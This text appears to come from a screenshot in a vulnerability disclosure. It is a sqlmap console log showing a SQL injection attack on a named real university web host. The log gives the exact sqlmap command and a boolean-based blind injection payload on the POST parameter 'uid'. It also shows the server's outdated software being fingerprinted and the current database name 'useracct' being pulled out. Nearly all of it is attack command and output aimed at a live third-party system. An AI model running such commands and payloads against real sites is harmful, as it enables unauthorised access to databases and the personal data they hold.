 C:\Users\john\Desktop\sqlmap>sqlmap.py -r ../sql.txt -p uid --no-cast --current-
db
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:29:17
[22:29:17] [INFO] parsing HTTP request from '../sql.txt'
[22:29:17] [INFO] resuming back-end DBMS 'mysql'
[22:29:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: B1=%cc%e1%bd%bb&fs=id&px=desc&uid=1 AND 7499=7499
---
[22:29:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat 7.3 (Valhalla)
web application technology: Apache 1.3.23, PHP 4.0.6
back-end DBMS: MySQL 3
[22:29:17] [INFO] fetching current database
[22:29:17] [INFO] resumed: useracct
current database:    'useracct'
[22:29:17] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\spdc.shnu.edu.cn'
www.wooyun.org